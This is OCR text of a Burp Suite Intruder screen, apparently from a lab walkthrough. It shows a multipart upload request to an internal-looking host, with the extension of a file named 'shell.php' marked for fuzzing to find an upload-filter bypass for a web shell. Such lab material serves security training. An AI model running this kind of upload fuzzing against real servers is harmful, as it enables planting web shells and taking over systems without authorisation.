 Target Positions Payloads Options
? Payload Positions Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions -
see help for full details.
Attack type: Sniper
1 POST /internal/index.php HTTP/1.1 Add §
2 Host: 10.10.129.142:3333
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0 Clear §
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5 Auto §
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------351738314018775845121372656264 Refresh
8 Content-Length: 5838
9 Origin: http://10.10.129.142:3333
10 Connection: close
11 Referer: http://10.10.129.142:3333/internal/index.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------351738314018775845121372656264
15 Content-Disposition: form-data; name="file"; filename="shell§.php§"
16 Content-Type: application/x-php